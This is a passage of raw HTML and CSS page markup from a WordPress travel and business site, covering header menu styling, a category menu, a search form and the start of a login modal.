                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_35 .tdb-menu > li .tdb-menu-sep,
                .tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_35 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_35 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_35 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_35 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_35 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_35 .tdb-menu .tdb-normal-menu ul,
                .tdi_35 .td-pulldown-filter-list,
                .tdi_35 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<style>
.tdi_35 .tdb-menu > li > a:after,
				.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-392"><a href="https://uaetravelgroup.com/category/automotive/"><div class="tdb-menu-item-text">Automotive</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-393"><a href="https://uaetravelgroup.com/category/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-394"><a href="https://uaetravelgroup.com/category/featured/"><div class="tdb-menu-item-text">Featured</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-395"><a href="https://uaetravelgroup.com/category/food/"><div class="tdb-menu-item-text">Food</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-396"><a href="https://uaetravelgroup.com/category/marketing-agency/"><div class="tdb-menu-item-text">Marketing Agency</div></a></li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-end;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_39 .vc_column-inner,
				.tdi_39 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_39{
				    width: 9% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_39{
				    width: 10% !important;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_40 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_40{
                    display: inline-block;
                }.tdi_40 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Literata !important;font-size:14px !important;
                }.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 250px;
                }.tdi_40 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                
                    border-color: #000000;
                }.tdi_40 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_40 .tdb-drop-down-search-inner,
                .tdi_40 .tdb-search-form,
                .tdi_40 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_40 .tdb-search-form-inner:after{
                    border-width: 0 0 1px;
                
                    border-color: #000000;
                }.tdi_40 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_40 .tdb-head-search-form-btn{
                    padding: 0 10px;
                
                    border-width: 0 0 1px 1px;
                    border-style: solid;
                    border-color: #000;
                
                    color: #000000;
                
                    background-color: #e8e8e8;
                
                    border-color: #000000;
                
                    font-family:Literata !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 5px 15px;
                
                    border-width: 0px;
                
                    border-color: #e5764e;
                }.tdi_40 .result-msg{
                    border-width: 0px;
                    border-style: solid;
                    border-color: #000;
                
                    text-align: center;
                
                    border-color: #e5764e;
                
                    font-family:Literata !important;font-size:12px !important;font-style:italic !important;font-weight:300 !important;letter-spacing:0.5px !important;
                }.tdi_40 .tdb-head-search-btn svg,
                .tdi_40 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_40 .tdb-head-search-btn:after{
                    border-bottom-color: #000000;
                }.tdi_40 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_40 .tdb-search-form-inner{
                    background-color: #e8e8e8;
                }.tdi_40 .tdb-head-search-form-btn svg,
                .tdi_40 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_40 .tdb-head-search-form-btn:hover{
                    color: #e5764e;
                
                    background-color: #e8e8e8;
                
                    border-color: #e5764e;
                }.tdi_40 .tdb-head-search-form-btn:hover svg,
                .tdi_40 .tdb-head-search-form-btn:hover svg *{
                    fill: #e5764e;
                }.tdi_40 .result-msg,
                .tdi_40 .result-msg a{
                    color: #000000;
                }.tdi_40 .result-msg a:hover{
                    color: #f7c654;
                }.tdi_40 .tdb-head-search-form-input{
                    font-family:Literata !important;line-height:1.4 !important;font-weight:700 !important;
                }.tdi_40 .tdb-head-search-placeholder{
                    font-family:Literata !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
                }.tdi_40 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_40 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_40 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_40 .td-module-container{
				    border-width: 0 0 1px 0;
				    border-style: solid;
				    border-color: #000;
				
				    border-style: dotted;
				
				    border-color: #000000;
				
					flex-direction: column;
				}.tdi_40 .entry-thumb{
					background-position: center 50%;
				}.tdi_40 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_40 .td-image-container,
				.ie11 .tdi_40 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_40 .td-module-meta-info,
				.ie11 .tdi_40 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_40 .td-post-vid-time{
					display: block;
				}.tdi_40 .td-module-meta-info{
					padding: 5px 0;
				
					border-color: #eaeaea;
				}.tdi_40 .entry-title{
					margin: 0px;
				
					font-family:Literata !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_40 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Literata !important;
				}.tdi_40 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_40 .td-read-more{
					display: none;
				}.tdi_40 .td-author-date{
					display: none;
				}.tdi_40 .td-post-author-name{
					display: none;
				}.tdi_40 .td-post-date,
				.tdi_40 .td-post-author-name span{
					display: none;
				}.tdi_40 .entry-review-stars{
					display: none;
				}.tdi_40 .td-icon-star,
                .tdi_40 .td-icon-star-empty,
                .tdi_40 .td-icon-star-half{
					font-size: 15px;
				}.tdi_40 .td-module-comments{
					display: none;
				}.tdi_40 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_40 .td_module_wrap:hover .td-module-title a,
				.tdi_40 .tdb-aj-cur-element .entry-title a{
					color: #e5764e !important;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_40 .td-post-category{
					font-family:Literata !important;
				}.tdi_40 .td-editor-date,
				.tdi_40 .td-editor-date .td-post-author-name,
				.tdi_40 .td-module-comments a{
					font-family:Literata !important;
				}@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -0px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -0px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_40 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -0px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://uaetravelgroup.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
				.tdi_44 .tdc-columns{
				    display: block;
				}.tdi_44 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="196" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-313"
                    class="post-313 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
